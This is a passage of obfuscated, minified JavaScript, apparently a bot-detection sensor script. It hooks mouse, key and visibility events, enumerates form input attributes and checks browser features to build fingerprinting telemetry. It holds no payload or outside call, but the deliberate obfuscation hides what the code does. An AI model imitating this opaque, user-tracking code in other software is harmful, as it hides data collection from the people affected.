KtZ=j1Z()[W9()[ZO(fb)](ZE,lw,gP,s2)](bD[wQ()[SR(Ut)](ll,d1,BqZ,GM)][jb()[WA(qx)](ft(ft(Gl)),zK,BA)]([jqZ(ISZ),Z2Z()])),UO.pop(),KtZ;}case T2:ElZ=xcZ[wQ()[SR(fb)].call(null,Tt,Y1,D9,sl)];GQZ=YgZ(ElZ,Y1);LcZ=GQZ[Gl];JGZ=GQZ[tb];VAZ=grZ();VlZ=bD[W9()[ZO(Bp)](DK,Vg,l2,Pg)][jm()[GE(W2)](ft(ft(Gl)),q9,TE)]()[wQ()[SR(q9)](Wx,dg,LVZ,ft(Gl))]()[wQ()[SR(PT)](Y1,Uw,X2,ft(ft(Gl)))];LmZ=new (bD[jb()[WA(RK)](pb,EA,Ax)])()[sO(typeof jm()[GE(c8)],x1([],[][[]]))?jm()[GE(tb)](nU,rg,lY):jm()[GE(xm)].apply(null,[nt,Hr,qg])]();KMZ=bD[z2()[LE(vt)](Rr,YO,gM,DK)],ktZ=KMZ[Ok()[GT(YO)](kb,Zj,Yg,R9)],DbZ=KMZ[wQ()[SR(TQ)](hY,R8,Bd,x8)],PSZ=KMZ[jb()[WA(OY)](nh,cs,CK)],jcZ=KMZ[sO(typeof wQ()[SR(nh)],x1('',[][[]]))?wQ()[SR(DK)](g0,ll,tKZ,YE):wQ()[SR(gs)](d6,H4,mcZ,YE)],A8Z=KMZ[wQ()[SR(xR)].call(null,gP,Y1,PmZ,xl)],M1Z=KMZ[jb()[WA(Eb)].apply(null,[b1,zI,KZ])],ASZ=KMZ[wQ()[SR(S1)](PT,Uw,I4,ft(tb))],jQZ=KMZ[W9()[ZO(NfZ)].call(null,KK,k4,mr,zM)];H8Z=bD[Ok()[GT(xI)](R8,cB,OHZ,T2)][wQ()[SR(cs)](kb,gP,m6,ft(ft([])))]();mQZ=bD[jb()[WA(dg)].call(null,nU,Nt,xM)][jm()[GE(Kj)].apply(null,[nj,fNZ,pQ])](cm(H8Z,fAZ));{var gQZ;return gQZ=xcZ[sO(typeof wQ()[SR(mE)],'undefined')?wQ()[SR(DK)].apply(null,[Sp,Dr,H2,YE]):wQ()[SR(tl)](H8,YE,PHZ,Qb)](jb()[WA(OR)](x8,MB,hb),M0(wF,[sO(typeof wQ()[SR(pb)],x1([],[][[]]))?wQ()[SR(DK)].apply(null,[gp,tb,Mk,tl]):wQ()[SR(Hr)](FVZ,ft({}),qE,xl),Gl,jb()[WA(PQ)](kb,r0,Mh),M0(wF,[jm()[GE(GM)].call(null,l2,Xs,wM),LmZ,JQ(typeof Ok()[GT(n2)],x1([],[][[]]))?Ok()[GT(YO)].call(null,kb,Zj,Yg,gb):Ok()[GT(kb)].call(null,BVZ,EB,wKZ,b1),ktZ?ktZ:null,sO(typeof wQ()[SR(vs)],x1('',[][[]]))?wQ()[SR(DK)].apply(null,[tqZ,Mr,wrZ,Mr]):wQ()[SR(p1)](r0,q6,SNZ,R9),VlZ,jb()[WA(S1)].call(null,Nt,tl,UE),jcZ,JQ(typeof jb()[WA(fNZ)],x1([],[][[]]))?jb()[WA(zK)](Db,Tm,Lw):jb()[WA(R1)](ft({}),ALZ,nEZ),A8Z,jm()[GE(Eb)](ft({}),LU,cP),DbZ?DbZ:null,W9()[ZO(S1)](L2,d6,wt,FP),PSZ,sO(typeof Ok()[GT(XT)],'undefined')?Ok()[GT(kb)](nt,HQZ,Ls,Y8):Ok()[GT(Dr)](XT,Rr,FVZ,nt),VAZ,W9()[ZO(zK)](RK,hB,ft([]),hh),ASZ,Ok()[GT(x8)](Y1,xU,RLZ,EE),jQZ,z2()[LE(rQ)](cB,Ot,h9,Y1),M1Z,JQ(typeof W9()[ZO(Mr)],x1([],[][[]]))?W9()[ZO(Xz)].call(null,Vn,Zl,vg,zs):W9()[ZO(kb)].call(null,ft([]),z4,sl,MAZ),LcZ,xw()[gU(nj)].call(null,XT,HGZ,tb,Nt,Yj),JGZ]),JQ(typeof jm()[GE(Ym)],'undefined')?jm()[GE(xR)].apply(null,[k0,L2,Wm]):jm()[GE(tb)](wt,F0,Is),mQZ])),UO.pop(),gQZ;}case rs:xcZ[Ok()[GT(R8)](Vg,cB,I8,l2)]=rs;xcZ[JQ(typeof jb()[WA(vt)],x1([],[][[]]))?jb()[WA(xR)].apply(null,[pb,NfZ,Lt]):jb()[WA(R1)](dg,Ss,qVZ)]=xcZ[jb()[WA(Et)].apply(null,[Ut,H4,U5Z])](AF[jm()[GE(cs)].apply(null,[ft(ft(tb)),EA,HCZ])]());{var SmZ;return SmZ=xcZ[wQ()[SR(tl)](H8,nt,PHZ,LT)](jb()[WA(OR)].apply(null,[ll,MB,hb]),M0(wF,[JQ(typeof wQ()[SR(xR)],'undefined')?wQ()[SR(Hr)](FVZ,R6,qE,fb):wQ()[SR(DK)].call(null,FVZ,tb,sK,LT),Lx,jb()[WA(PQ)](b1,r0,Mh),M0(wF,[xw()[gU(f9)].call(null,kb,JQZ,hY,ft(ft(tb)),tKZ),Zs(Af,[xcZ[jb()[WA(xR)].apply(null,[nU,NfZ,Lt])]&&xcZ[jb()[WA(xR)](Q1,NfZ,Lt)][W9()[ZO(w0)](DK,DI,vg,Ur)]?xcZ[jb()[WA(xR)].call(null,YE,NfZ,Lt)][JQ(typeof W9()[ZO(xR)],x1('',[][[]]))?W9()[ZO(w0)](l2,DI,LT,Ur):W9()[ZO(kb)].call(null,ft(ft({})),SO,dg,lrZ)]:bD[W9()[ZO(R8)](AP,hd,Ot,QM)](xcZ[jb()[WA(xR)](ft(ft(tb)),NfZ,Lt)])])])])),UO.pop(),SmZ;}case BO:case jb()[WA(U4)](ft(ft([])),q9,lB):{var PtZ;return PtZ=xcZ[wQ()[SR(mr)](Et,GM,lr,KQ)](),UO.pop(),PtZ;}}UO.pop();},null,null,[[Y1,rs]],bD[wQ()[SR(Ut)].apply(null,[ll,k0,ZQ,Ym])]),UO.pop(),UgZ;};ISZ=[sO(typeof wQ()[SR(H4)],'undefined')?wQ()[SR(DK)].call(null,qs,O1,vtZ,R9):wQ()[SR(zK)](Ox,r0,lw,nj),W9()[ZO(xI)](ft(Gl),Y8,YR,ZrZ),wQ()[SR(WvZ)](x8,XT,Ys,U0),jb()[WA(Bp)](S2,nU,Yg),JQ(typeof W9()[ZO(Gl)],x1('',[][[]]))?W9()[ZO(fNZ)].call(null,Et,KK,Ym,v5Z):W9()[ZO(kb)].call(null,BO,EE,ft(ft(tb)),qLZ),jb()[WA(Eb)].apply(null,[KK,zI,MX]),wQ()[SR(Xz)](Qb,ft({}),qMZ,d1),W9()[ZO(gM)](L2,qx,LT,wR),jb()[WA(NfZ)](nt,XI,mY),wQ()[SR(PQ)].apply(null,[Gl,rQ,sZZ,ft(ft(tb))])];zMZ[Ok()[GT(R8)](Vg,TI,I8,GM)]=kb;if(ft(kVZ(ft(HH)))){zMZ[jb()[WA(nh)](TQ,Ot,Lz)]=dg;break;}{var OtZ;return OtZ=zMZ[wQ()[SR(tl)].apply(null,[H8,H2,K4,vg])](jb()[WA(OR)](vt,MB,DNZ),M0(wF,[wQ()[SR(Hr)](FVZ,RK,Yl,Qb),ArZ,sO(typeof jb()[WA(JO)],'undefined')?jb()[WA(R1)](C4,Bn,tR):jb()[WA(PQ)].apply(null,[c8,r0,ZvZ]),{}])),UO.pop(),OtZ;}case dg:zMZ[jb()[WA(nh)](Ot,Ot,Lz)]=R1;{var rGZ;return rGZ=j1Z()[W9()[ZO(fb)](mE,lw,U0,tU)](bD[wQ()[SR(Ut)](ll,tl,f4,b1)][JQ(typeof jb()[WA(Bw)],'undefined')?jb()[WA(qx)](c8,zK,Fk):jb()[WA(R1)].apply(null,[vt,cx,RK])]([klZ(),ZQZ(bD[sO(typeof jm()[GE(KI)],x1('',[][[]]))?jm()[GE(tb)](LT,mHZ,AU):jm()[GE(dg)](ft(ft(Gl)),OP,d6)],jb()[WA(L4)](JK,JK,mI))])),UO.pop(),rGZ;}case R1:BSZ=zMZ[wQ()[SR(fb)](Tt,ft({}),Gp,ft([]))];tQZ=YgZ(BSZ,mX[nj]);NgZ=tQZ[Gl];xQZ=tQZ[tb];tGZ=GmZ(NgZ,xQZ);{var MRZ;return MRZ=zMZ[wQ()[SR(tl)].call(null,H8,O1,K4,ft(Gl))](jb()[WA(OR)](KI,MB,DNZ),tGZ),UO.pop(),MRZ;}case C4:zMZ[Ok()[GT(R8)](Vg,TI,I8,mr)]=C4;zMZ[jb()[WA(xR)].call(null,nj,NfZ,QbZ)]=zMZ[jb()[WA(Et)](U4,H4,gs)](kb);{var V1Z;return V1Z=zMZ[JQ(typeof wQ()[SR(I9)],'undefined')?wQ()[SR(tl)].apply(null,[H8,R8,K4,DK]):wQ()[SR(DK)](n2,vl,Gn,xm)](jb()[WA(OR)](c0,MB,DNZ),M0(wF,[wQ()[SR(Hr)](FVZ,ft(ft([])),Yl,xm),VT,sO(typeof jb()[WA(S2)],x1('',[][[]]))?jb()[WA(R1)](bP,LZZ,Eh):jb()[WA(PQ)](C4,r0,ZvZ),M0(wF,[xw()[gU(f9)](kb,JQZ,YO,ft(ft({})),d6),Zs(Af,[zMZ[jb()[WA(xR)](LT,NfZ,QbZ)]&&zMZ[jb()[WA(xR)](KQ,NfZ,QbZ)][W9()[ZO(w0)].apply(null,[Db,DI,Tt,EbZ])]?zMZ[sO(typeof jb()[WA(Xs)],'undefined')?jb()[WA(R1)](Qb,Zj,BMZ):jb()[WA(xR)](OR,NfZ,QbZ)][sO(typeof W9()[ZO(L4)],x1([],[][[]]))?W9()[ZO(kb)](YR,EA,Er,t8):W9()[ZO(w0)](ft(ft({})),DI,sK,EbZ)]:bD[W9()[ZO(R8)](r0,hd,Ot,zX)](zMZ[jb()[WA(xR)](c0,NfZ,QbZ)])])])])),UO.pop(),V1Z;}case d1:case jb()[WA(U4)](gb,q9,YHZ):{var wcZ;return wcZ=zMZ[sO(typeof wQ()[SR(Zl)],x1([],[][[]]))?wQ()[SR(DK)](ZcZ,b1,wQZ,RK):wQ()[SR(mr)](Et,Ot,GA,xm)](),UO.pop(),wcZ;}}UO.pop();},null,null,[[kb,C4]],bD[wQ()[SR(Ut)](ll,ft(Gl),rMZ,d1)]),UO.pop(),YlZ;};var XMZ=function(jKZ,DOZ){return PlZ(bC,[jKZ])||PlZ(QF,[jKZ,DOZ])||fmZ(jKZ,DOZ)||dFZ(GH,[]);};var fmZ=function(LGZ,J2Z){UO.push(GA);if(ft(LGZ)){UO.pop();return;}if(sO(typeof LGZ,RQ()[Xl(Y1)](wY,WT,T2,xI,YE))){var qGZ;return UO.pop(),qGZ=PlZ(DF,[LGZ,J2Z]),qGZ;}var YOZ=bD[RQ()[Xl(Gl)](QQ,tk,T2,ft(ft(Gl)),TM)][W9()[ZO(Vg)].call(null,ft({}),JK,Tt,BE)][jm()[GE(xm)](n2,Hr,wLZ)].call(LGZ)[sO(typeof z2()[LE(vl)],'undefined')?z2()[LE(Vg)].apply(null,[YSZ,LT,SE,lrZ]):z2()[LE(R1)](WT,c0,Er,kb)](dg,UB(tb));if(sO(YOZ,RQ()[Xl(Gl)](QQ,tk,T2,ft(ft({})),Ut))&&LGZ[wQ()[SR(Y1)].call(null,JK,ft([]),rO,SO)])YOZ=LGZ[wQ()[SR(Y1)](JK,ft(ft([])),rO,xm)][jb()[WA(R9)](ft(ft({})),R6,bE)];if(sO(YOZ,jm()[GE(cWZ)](pb,I9,XK))||sO(YOZ,jb()[WA(dr)](H2,hB,nm))){var qbZ;return qbZ=bD[wQ()[SR(dg)](Xt,Gl,nJZ,KI)][z2()[LE(rs)](Rg,ll,H4,Vg)](LGZ),UO.pop(),qbZ;}if(sO(YOZ,sO(typeof jm()[GE(vt)],x1('',[][[]]))?jm()[GE(tb)](TM,Xs,pB):jm()[GE(M4)](Mr,Dk,wl))||new (bD[jm()[GE(O1)](ft(Gl),xR,Fl)])(RQ()[Xl(f9)].apply(null,[Gl,Iw,YR,ft([]),KQ]))[W9()[ZO(Bw)](ll,I9,ft(ft({})),Hj)](YOZ)){var TbZ;return UO.pop(),TbZ=PlZ(DF,[LGZ,J2Z]),TbZ;}UO.pop();};var wAZ=function(JKZ,hOZ){UO.push(zs);var CAZ=D8Z(JKZ,hOZ,ItZ,nOZ,bD[jm()[GE(dg)](Mr,OP,MQ)].bmak[jm()[GE(MB)](nU,sl,SMZ)]);if(CAZ&&ft(CAZ[RQ()[Xl(rQ)].call(null,Ns,O8Z,Vg,ft(ft({})),wt)])){ItZ=CAZ[jb()[WA(wt)](hY,L2,J6)];nOZ=CAZ[wQ()[SR(hY)](rs,ft([]),G9,nj)];UOZ+=CAZ[jm()[GE(GM)].apply(null,[Mr,Xs,I1])];if(RGZ&&sO(hOZ,Y1)&&SX(jGZ,tb)){LAZ=kb;TcZ(ft(YN));jGZ++;}}UO.pop();};var HAZ=function(jrZ,RbZ){UO.push(LU);var w1Z=AQZ(jrZ,RbZ,bD[sO(typeof jm()[GE(YO)],x1([],[][[]]))?jm()[GE(tb)].call(null,nh,TRZ,rQ):jm()[GE(dg)](Et,OP,RLZ)].bmak[jm()[GE(MB)].apply(null,[FR,sl,rw])]);if(w1Z){UOZ+=w1Z[jm()[GE(GM)](Dr,Xs,Qs)];if(RGZ&&w1Z[W9()[ZO(YE)](Hm,gb,n2,T0)]){LAZ=Vg;TcZ(ft([]),w1Z[W9()[ZO(YE)].call(null,bP,gb,gb,T0)]);}else if(RGZ&&sO(RbZ,XT)){LAZ=tb;tOZ=ft(ft(YN));TcZ(ft(ft(HH)));}if(RGZ&&ft(tOZ)&&sO(w1Z[sO(typeof Ok()[GT(x8)],x1(jb()[WA(Nt)].call(null,Db,zO,cn),[][[]]))?Ok()[GT(kb)](lrZ,GtZ,G4,Vn):Ok()[GT(ZE)](T2,VfZ,jSZ,gb)],rQ)){LAZ=mX[ZE];TcZ(ft({}));}}UO.pop();};var PGZ=function(t8Z,gGZ){UO.push(CT);var SgZ=UbZ(t8Z,gGZ,bD[jm()[GE(dg)](xl,OP,BCZ)].bmak[jm()[GE(MB)](OR,sl,krZ)]);if(SgZ){UOZ+=SgZ[sO(typeof jm()[GE(U4)],'undefined')?jm()[GE(tb)](pb,Ud,LfZ):jm()[GE(GM)](OR,Xs,Sr)];if(RGZ&&SgZ[W9()[ZO(YE)](DK,gb,Wr,Ld)]){LAZ=mX[tb];TcZ(ft({}),SgZ[W9()[ZO(YE)](JK,gb,KK,Ld)]);}}UO.pop();};var RMZ=function(XbZ){UO.push(Ln);var VbZ=tMZ(XbZ,bD[jm()[GE(dg)](mr,OP,UKZ)].bmak[jm()[GE(MB)].apply(null,[dg,sl,Bn])]);if(VbZ){UOZ+=VbZ[jm()[GE(GM)].call(null,nU,Xs,Ll)];if(RGZ&&VbZ[W9()[ZO(YE)].call(null,ft(tb),gb,vs,Nr)]){LAZ=mX[tb];TcZ(ft(ft(HH)),VbZ[W9()[ZO(YE)](dg,gb,Ut,Nr)]);}}UO.pop();};var nrZ=function(K1Z,n1Z){UO.push(GvZ);var IRZ=TrZ(K1Z,n1Z,bD[jm()[GE(dg)](ft(tb),OP,vI)].bmak[jm()[GE(MB)](SO,sl,O4)]);if(IRZ){UOZ+=IRZ[jm()[GE(GM)].call(null,b1,Xs,N8)];if(RGZ&&IRZ[W9()[ZO(YE)].apply(null,[RK,gb,Ym,pM])]){LAZ=Vg;TcZ(ft([]),IRZ[JQ(typeof W9()[ZO(U0)],x1([],[][[]]))?W9()[ZO(YE)].apply(null,[KQ,gb,vl,pM]):W9()[ZO(kb)].call(null,Tt,Y8,bP,zHZ)]);}else if(RGZ&&sO(n1Z,tb)&&(sO(IRZ[jb()[WA(hY)](FR,WvZ,U8Z)],S2)||sO(IRZ[jb()[WA(hY)](ft(ft(Gl)),WvZ,U8Z)],DK))){LAZ=XT;TcZ(ft(ft(HH)));}}UO.pop();};var ggZ=function(rtZ,PEZ){UO.push(Fx);var ltZ=rmZ(rtZ,PEZ,bD[sO(typeof jm()[GE(gP)],'undefined')?jm()[GE(tb)].call(null,ft(ft(Gl)),jw,lcZ):jm()[GE(dg)](ft(ft(tb)),OP,p2)].bmak[sO(typeof jm()[GE(U0)],'undefined')?jm()[GE(tb)].apply(null,[l2,sZZ,FRZ]):jm()[GE(MB)](ft(ft(Gl)),sl,mK)]);if(ltZ){UOZ+=ltZ[jm()[GE(GM)](T2,Xs,Hl)];if(RGZ&&sO(PEZ,XT)&&ltZ[jm()[GE(Vl)].apply(null,[ft(tb),TQ,jE])]){LAZ=mX[nj];TcZ(ft({}));}}UO.pop();};var xbZ=function(zbZ){var ImZ=sQZ[zbZ];if(JQ(DcZ,ImZ)){if(sO(ImZ,FcZ)){rcZ();}else if(sO(ImZ,OmZ)){F8Z();}DcZ=ImZ;}};var vmZ=function(P8Z){UO.push(ST);xbZ(P8Z);try{var OMZ=UO.length;var ZgZ=ft(YN);var Q8Z=RGZ?Xs:rQ;if(SX(BbZ,Q8Z)){var PRZ=cm(EY(),bD[jm()[GE(dg)](wt,OP,VM)].bmak[jm()[GE(MB)](ft(ft([])),sl,wh)]);var VcZ=jb()[WA(Nt)](YR,zO,ZVZ)[jb()[WA(f9)](r0,BO,Nr)](P8Z,W9()[ZO(JK)](Hm,q9,r0,BI))[jb()[WA(f9)](ft(ft(Gl)),BO,Nr)](PRZ,sO(typeof jb()[WA(dr)],x1('',[][[]]))?jb()[WA(R1)].apply(null,[Vg,AtZ,L0]):jb()[WA(nj)](ft({}),LU,vm));tcZ=x1(tcZ,VcZ);}BbZ++;}catch(CbZ){UO.splice(cm(OMZ,tb),Infinity,ST);}UO.pop();};var F8Z=function(){UO.push(XI);if(IGZ){var PKZ=M0(wF,[sO(typeof jm()[GE(nh)],'undefined')?jm()[GE(tb)].call(null,mr,Ls,hY):jm()[GE(YO)](Hm,lw,v8Z),jm()[GE(H4)](TQ,S6,Xg),sO(typeof jm()[GE(Wr)],x1([],[][[]]))?jm()[GE(tb)].call(null,R1,PT,PQ):jm()[GE(r0)].apply(null,[GM,p9,EbZ]),bD[JQ(typeof wQ()[SR(l2)],'undefined')?wQ()[SR(Nt)](CA,mr,Jh,ft(ft(tb))):wQ()[SR(DK)](HJZ,gb,lB,L2)][xw()[gU(Dr)].apply(null,[Vg,ZE,Er,H2,Od])],jm()[GE(Ot)].apply(null,[ft(ft({})),Mr,Gp]),bD[wQ()[SR(Nt)].apply(null,[CA,I8,Jh,Hm])][JQ(typeof jb()[WA(Eb)],x1([],[][[]]))?jb()[WA(YY)](ft(ft({})),nj,m6):jb()[WA(R1)](rs,QbZ,TvZ)]]);PGZ(PKZ,Nt);}UO.pop();};var rcZ=function(){UO.push(PCZ);if(IGZ){var ftZ=M0(wF,[jm()[GE(YO)](ft(tb),lw,RmZ),jm()[GE(sK)].call(null,pb,CA,bg),jm()[GE(r0)](YE,p9,wM),bD[wQ()[SR(Nt)](CA,ft(ft({})),Tj,Ym)][JQ(typeof xw()[gU(gP)],x1(jb()[WA(Nt)].call(null,ft(Gl),zO,SH),[][[]]))?xw()[gU(Dr)].call(null,Vg,ZE,mE,dg,PmZ):xw()[gU(Nt)](lRZ,N8Z,bP,tb,NB)],JQ(typeof jm()[GE(sK)],x1([],[][[]]))?jm()[GE(Ot)].call(null,ft(ft([])),Mr,OK):jm()[GE(tb)].apply(null,[vs,VT,VSZ]),bD[wQ()[SR(Nt)].apply(null,[CA,DK,Tj,kb])][jb()[WA(YY)].call(null,nU,nj,Sv)]]);PGZ(ftZ,dg);}UO.pop();};var wGZ=function(){UO.push(Zr);if(ft(T8Z)){try{var wtZ=UO.length;var YMZ=ft([]);gEZ=x1(gEZ,jb()[WA(R8)].call(null,DK,YY,bNZ));if(JQ(bD[wQ()[SR(Nt)](CA,R8,zj,vg)][jm()[GE(Hr)].apply(null,[R9,PQ,dU])],undefined)){gEZ=x1(gEZ,W9()[ZO(OHZ)].apply(null,[b1,DU,c8,Oj]));LOZ-=kNZ;}else{gEZ=x1(gEZ,sO(typeof W9()[ZO(vs)],'undefined')?W9()[ZO(kb)](SO,tY,FR,Cj):W9()[ZO(pO)](Dr,tb,YR,qj));LOZ-=xI;}}catch(U1Z){UO.splice(cm(wtZ,tb),Infinity,Zr);gEZ=x1(gEZ,wQ()[SR(lx)].call(null,Vp,nj,Kb,t4));LOZ-=xI;}T8Z=ft(ft({}));}var W1Z=jb()[WA(Nt)].apply(null,[ft(ft(tb)),zO,dx]);var OSZ=JQ(typeof wQ()[SR(Gl)],x1('',[][[]]))?wQ()[SR(Sp)](Bw,R8,KAZ,gb):wQ()[SR(DK)].call(null,FAZ,bP,c8,Db);if(JQ(typeof bD[wQ()[SR(Nt)](CA,ft(ft([])),zj,gP)][jb()[WA(DI)](ft(tb),hY,dX)],jm()[GE(vt)](gP,hK,Vm))){OSZ=jb()[WA(DI)](R9,hY,dX);W1Z=wQ()[SR(gx)].call(null,p1,xl,nEZ,OR);}else if(JQ(typeof bD[wQ()[SR(Nt)].call(null,CA,GM,zj,YO)][JQ(typeof jb()[WA(x8)],x1('',[][[]]))?jb()[WA(zI)](ft(ft(tb)),Wr,VgZ):jb()[WA(R1)](t4,d1,J0)],jm()[GE(vt)].call(null,ft({}),hK,Vm))){OSZ=jb()[WA(zI)](nh,Wr,VgZ);W1Z=jb()[WA(RE)].call(null,kb,RI,RSZ);}else if(JQ(typeof bD[JQ(typeof wQ()[SR(rs)],x1([],[][[]]))?wQ()[SR(Nt)](CA,nh,zj,ft(ft(Gl))):wQ()[SR(DK)].call(null,Y4,ft({}),YO,ft(tb))][W9()[ZO(HB)].call(null,ft(ft(tb)),XWZ,Hm,WQZ)],jm()[GE(vt)].apply(null,[nj,hK,Vm]))){OSZ=W9()[ZO(HB)](FR,XWZ,S2,WQZ);W1Z=jb()[WA(EB)].apply(null,[gP,XWZ,zO]);}else if(JQ(typeof bD[wQ()[SR(Nt)](CA,Tt,zj,nt)][sO(typeof jb()[WA(w0)],x1([],[][[]]))?jb()[WA(R1)](ll,PWZ,Q1):jb()[WA(HB)].apply(null,[ft(ft({})),k4,rK])],jm()[GE(vt)].call(null,TM,hK,Vm))){OSZ=jb()[WA(HB)](f9,k4,rK);W1Z=z2()[LE(Mr)](wT,q6,f5Z,BO);}if(bD[wQ()[SR(Nt)](CA,n2,zj,b1)][jb()[WA(fNZ)](gb,dg,ClZ)]&&JQ(OSZ,wQ()[SR(Sp)](Bw,ft(Gl),KAZ,dg))){bD[wQ()[SR(Nt)].call(null,CA,Et,zj,Ut)][jb()[WA(fNZ)].apply(null,[ft(Gl),dg,ClZ])](W1Z,PQZ.bind(null,OSZ),ft(HH));bD[sO(typeof jm()[GE(IY)],'undefined')?jm()[GE(tb)](nj,g6,XWZ):jm()[GE(dg)](GM,OP,VZZ)][jb()[WA(fNZ)](ft(Gl),dg,ClZ)](jm()[GE(hHZ)].call(null,DK,C4,ZvZ),ErZ.bind(null,Y1),ft(HH));bD[jm()[GE(dg)](ft(ft(Gl)),OP,VZZ)][jb()[WA(fNZ)](Vn,dg,ClZ)](W9()[ZO(Sp)](vt,R1,Y1,Dp),ErZ.bind(null,XT),ft(ft(YN)));}UO.pop();};var zmZ=function(){UO.push(LFZ);if(sO(ZRZ,Gl)&&bD[JQ(typeof jm()[GE(Wn)],x1('',[][[]]))?jm()[GE(dg)].apply(null,[ft([]),OP,NO]):jm()[GE(tb)].call(null,IQ,Hm,dI)][jb()[WA(fNZ)].call(null,YO,dg,MK)]){bD[sO(typeof jm()[GE(Y1)],'undefined')?jm()[GE(tb)].apply(null,[EA,Ys,vSZ]):jm()[GE(dg)](b1,OP,NO)][sO(typeof jb()[WA(Eb)],'undefined')?jb()[WA(R1)](bP,SMZ,dj):jb()[WA(fNZ)](vg,dg,MK)](wQ()[SR(CA)].call(null,Gn,R9,sA,mE),MMZ,ft(ft([])));bD[jm()[GE(dg)].call(null,ft(Gl),OP,NO)][jb()[WA(fNZ)].apply(null,[AP,dg,MK])](wQ()[SR(rT)](Ot,I8,l9,Q1),G1Z,ft(ft([])));ZRZ=tb;}UO.pop();ItZ=mX[Vg];nOZ=mX[Vg];};var S8Z=function(){UO.push(rX);if(ft(XgZ)){try{var llZ=UO.length;var WKZ=ft(ft(HH));gEZ=x1(gEZ,wQ()[SR(R8)].apply(null,[xl,Hm,IX,nj]));if(JQ(bD[wQ()[SR(Nt)](CA,Hm,F0,r0)][wQ()[SR(t4)](Dk,b1,D8,bP)],undefined)){gEZ=x1(gEZ,W9()[ZO(OHZ)].apply(null,[hY,DU,Y1,rY]));LOZ-=DqZ;}else{gEZ=x1(gEZ,sO(typeof W9()[ZO(S2)],'undefined')?W9()[ZO(kb)](FR,Mr,ft(Gl),ArZ):W9()[ZO(pO)].apply(null,[c8,tb,d1,Lz]));LOZ-=S0;}}catch(SRZ){UO.splice(cm(llZ,tb),Infinity,rX);gEZ=x1(gEZ,wQ()[SR(lx)](Vp,R1,HQ,vg));LOZ-=mX[vg];}XgZ=ft(ft(YN));}var IcZ=jb()[WA(Nt)](Dr,zO,sw);var cRZ=UB(AF[sO(typeof Ok()[GT(k0)],x1(jb()[WA(Nt)].call(null,sK,zO,sw),[][[]]))?Ok()[GT(kb)](VgZ,z1Z,Jx,gP):Ok()[GT(xl)](XT,XrZ,fj,t4)]());var hgZ=bD[wQ()[SR(Nt)](CA,YE,F0,rs)][wQ()[SR(Dk)](Nt,Tt,Rm,c0)](jm()[GE(sZZ)](TQ,hd,tQ));for(var mEZ=Gl;SX(mEZ,hgZ[jm()[GE(Gl)].call(null,nt,BM,p2)]);mEZ++){var SrZ=hgZ[mEZ];var pGZ=G7(SrZ[sO(typeof W9()[ZO(l2)],x1([],[][[]]))?W9()[ZO(kb)].apply(null,[ft(ft([])),LZZ,mr,gw]):W9()[ZO(Ot)](T2,HB,gP,zJZ)](jb()[WA(R9)](c0,R6,t5Z)));var HrZ=G7(SrZ[W9()[ZO(Ot)].call(null,DK,HB,DK,zJZ)](JQ(typeof W9()[ZO(Yg)],x1('',[][[]]))?W9()[ZO(Dr)](H4,pO,kb,fT):W9()[ZO(kb)].call(null,EA,b1,ft(Gl),VvZ)));var vRZ=SrZ[W9()[ZO(Ot)](H4,HB,ft(ft(tb)),zJZ)](wQ()[SR(cX)](QWZ,Et,RLZ,YE));var UrZ=Os(vRZ,null)?Gl:tb;var gMZ=SrZ[W9()[ZO(Ot)].apply(null,[ft(Gl),HB,tb,zJZ])](sO(typeof jm()[GE(rT)],'undefined')?jm()[GE(tb)](Ut,Um,rk):jm()[GE(YO)](Y1,lw,kE));var FKZ=Os(gMZ,null)?UB(mX[xl]):lT(gMZ);var LgZ=SrZ[W9()[ZO(Ot)](Q1,HB,f9,zJZ)](sO(typeof wQ()[SR(hB)],'undefined')?wQ()[SR(DK)].apply(null,[Zx,Ut,j0,H2]):wQ()[SR(XWZ)](xDZ,nU,tRZ,gP));if(Os(LgZ,null))cRZ=UB(tb);else{LgZ=LgZ[RQ()[Xl(YR)](nT,lWZ,R8,c8,KQ)]();if(sO(LgZ,jm()[GE(En)](Db,Vn,zx)))cRZ=Gl;else if(sO(LgZ,jb()[WA(k4)].apply(null,[KQ,n2,Sb])))cRZ=tb;else cRZ=Y1;}var HRZ=SrZ[jm()[GE(UT)](I8,T2,zHZ)];var GEZ=SrZ[jb()[WA(vl)](fb,rQ,P6)];var GrZ=Gl;var POZ=Gl;if(HRZ&&JQ(HRZ[sO(typeof jm()[GE(qx)],'undefined')?jm()[GE(tb)](Qb,cp,EI):jm()[GE(Gl)](ft(ft([])),BM,p2)],Gl)){POZ=AF[Ok()[GT(xl)](XT,XrZ,fj,BO)]();}if(GEZ&&JQ(GEZ[JQ(typeof jm()[GE(Hk)],'undefined')?jm()[GE(Gl)].apply(null,[U4,BM,p2]):jm()[GE(tb)](k0,S6,kCZ)],mX[Vg])&&(ft(POZ)||JQ(GEZ,HRZ))){GrZ=tb;}if(JQ(FKZ,Y1)){IcZ=jb()[WA(Nt)](rQ,zO,sw)[JQ(typeof jb()[WA(gx)],x1('',[][[]]))?jb()[WA(f9)](EA,BO,vtZ):jb()[WA(R1)].apply(null,[nU,dAZ,XrZ])](x1(IcZ,FKZ),W9()[ZO(JK)].call(null,Y8,q9,ft([]),zn))[jb()[WA(f9)](H4,BO,vtZ)](cRZ,W9()[ZO(JK)](nh,q9,n2,zn))[jb()[WA(f9)](ft(Gl),BO,vtZ)](GrZ,W9()[ZO(JK)](Et,q9,r0,zn))[JQ(typeof jb()[WA(XM)],'undefined')?jb()[WA(f9)].call(null,ft(ft([])),BO,vtZ):jb()[WA(R1)].call(null,JK,qR,nGZ)](UrZ,W9()[ZO(JK)].call(null,ft({}),q9,ll,zn))[jb()[WA(f9)](ZE,BO,vtZ)](HrZ,W9()[ZO(JK)](vs,q9,I8,zn))[jb()[WA(f9)](Y8,BO,vtZ)](pGZ,W9()[ZO(JK)](U4,q9,H2,zn))[JQ(typeof jb()[WA(qx)],'undefined')?jb()[WA(f9)](ft(ft({})),BO,vtZ):jb()[WA(R1)](Ym,Y4,bM)](POZ,jb()[WA(nj)](R1,LU,px));}}var VOZ;return UO.pop(),VOZ=IcZ,VOZ;};var kbZ=function(){UO.push(Mh);if(ft(vlZ)){try{var BgZ=UO.length;var nQZ=ft({});gEZ=x1(gEZ,RQ()[Xl(T2)](tl,ntZ,tb,x8,Ot));var gtZ=bD[JQ(typeof wQ()[SR(sl)],x1([],[][[]]))?wQ()[SR(Nt)](CA,Y1,DO,ft(ft({}))):wQ()[SR(DK)](Zk,ft([]),Ym,ft(ft([])))][JQ(typeof 